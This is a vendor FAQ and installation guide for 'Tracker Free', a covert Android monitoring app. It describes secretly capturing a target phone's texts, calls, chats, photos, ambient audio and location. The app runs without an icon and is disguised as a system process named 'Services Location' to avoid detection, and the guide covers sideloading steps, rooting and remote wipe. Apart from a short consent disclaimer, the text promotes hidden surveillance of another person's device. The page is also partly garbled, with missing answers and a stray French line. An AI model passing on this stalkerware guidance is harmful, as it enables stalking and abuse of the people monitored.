1) What is Tracker Free?  Tracker Free is an undetectable app for Android smartphones and tablets running in the background, it secretly keeps track of text messages sent, call log, captured pictures, recording ambient sounds, it spies chats, instant messaging, identifies the GPS coordinates of the phone etc.. Mobile Tracker Free also enables to secure and retrieve your phone by locking remote, making it vibrate, sound, taking pictures, etc..  The application must be installed on the device you want to monitor. Installation of Mobile Tracker Free requires physical access to the target device (holding it in your hands) for about 3 consecutive minutes.  Then you just create an account or use an existing phone and save the account with the necessary parameters. Once the installation is complete, all data even deleted, are downloaded to your private account, which is available from any PC or phone browser to the following address https://tracker-free.com. It will not be necessary to have physical access to the target device thereafter. Note: The targeted phone must have Internet access and must be compatible with Mobile Tracker Free. Internet connection is required to install a new phone, then if the connection is lost, all data is stored and transmitted when the connection is back. 3) Why should I use Tracker Free?  4) What phones are compatible with Tracker Free? Only smartphones and tablets running the Android operating system version 2.2 and next are now compatible with Mobile Tracker Free.  5) How to install Tracker Free?  Follow the instructions here or download the application directly here. 6) Does the app work worldwide, with any mobile network operator? Tracker Free works regardless the network of mobile operator or the geographic location of the target device. It is only necessary to have an Internet connection to allow data transfer to your personal account. Concretely, this means that you can use it all around the world.  7) Does the application is invisible? Tracker Free operates in stealth mode. No icon is displayed and the product appears on the applications database of the device under different names (system process), which leaves almost no chance for the user to identify the software. 8) Is it legal to use Tracker Free? Like a parental solution to monitor your minor children. Like a tracking solution used to monitor the devices belonging to the company. To avoid legal problems, be sure to inform the staff and to get their permission for the use of the application on devices that the company owns. We are not, however, able to provide comprehensive legal advice on the specificity of some local laws. In most cases, it is against the law to install monitoring software on a cell phone or any other device without having received express permission.  You are required to inform users of the device that they are under surveillance.  Any breach of this obligation is your own responsibility and the installation of the application is at your own risk.  9) Is it necessary to have physical access to the target device to install Tracker Free? Yes it is necessary to physically access the target device for about 3 minutes to install Tracker Free.  Once the application is installed, the application will begin to transfer data to your personal account. 10) Where can I find the transferred data? Once the Tracker Free Application is installed and configured on the target device, the data is automatically imported into the control panel of your personal account. You must login here here to access your account. 11) What is the frequency of updating data? Tracker Free instantly transfers data. If the connection is absent or the transfer fails, the data is saved. Tracker Free attempts to resend it every 30 minutes or when a connection is available again. The interval time is 30 minutes by default but can be changed. 12) Why does the target device have to be connected to the Internet? The target device must be connected to the Internet to enable Tracker Free to transfer data from the monitored device to your control panel. The system is compatible with Wi-Fi and 3G/4G connections. Once the data is transferred to our server, they are displayed on the control panel of your account. It is not necessary that the target device is permanently connected to the Internet since the data are saved the time that the device reconnects. 13) Can I track several devices with the same account? Yes you can, Tracker Free does not limit the number of devices per account. 14) What is rooting?  Is it necessary to root the device before using Tracker Free? Rooting is the process that allows users of smartphones and tablets to have privileged access (called root access) within the Android operating system. Rooting is only necessary if you want to track third-party applications like Facebook, WhatsApp, Hangouts, Twitter, Viber, ChatON, Skype, Gmail, BBM and if you want to enable GPS or restart the phone. 15) Does rooting Android void the warranty? It depends on the target device and the method used. Some Android device manufacturers can deny the warranty service if your device is rooted. However, simply cancel the operation to restore the warranty. 16) I lost my mobile phone. What should I do? Can Tracker Free be useful? Yes, our application can help you locate your target device. However, the application must be installed on the device before the incident and the Internet connection must be active. 17) Can you help me track a phone based on its number? We do not provide the service consisting in following a phone using its number. Our application must be installed on the device.  18) How do I uninstall Tracker Free and all my data? SD card but not essential. 1) Activer les sources inconnues.  Warning : In order to install the application, you need to enable unknown sources on your phone if it is not already the case.  1) Go to "Menu", select "Settings", then "Security".  2) Check the "Unknown sources" box.  2) Download and install Tracker Free. Download Tracker Free by clicking this link: MobileTrackerFree A warning appears because the application does not come from Google Play. Click "OK" to download. Then run the application and follow the steps.  The application is called "Services Location" to be more stealthy.  When opening the app if your phone is Roote, you must allow the application to access the superuser *. Option 1: Create an account. Fill in the necessary informations. Click on "Create my account"
You should receive an email in your inbox.  Learn a password for SMS commands.  Enable administrator rights to be able to delete all device data and LOCK screen remote. 5. Sign in on the site to begin monitoring the phone. 6. How to Remove Tracker Free.  2 - Menu => Settings => Applications => Services Location => Uninstall.  1 - Menu => Settings => Applications => Services Location => Uninstall.